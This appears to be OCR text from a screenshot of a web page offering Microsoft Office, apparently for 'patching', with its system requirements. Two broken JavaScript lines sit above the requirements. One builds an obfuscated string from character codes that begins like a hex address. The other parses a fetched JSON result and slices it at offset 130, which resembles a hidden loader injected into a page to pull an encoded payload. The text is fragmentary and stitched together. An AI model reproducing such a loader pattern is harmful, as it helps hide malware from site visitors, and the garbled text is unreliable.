
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB
Microsoft Office is an all-
encompassing package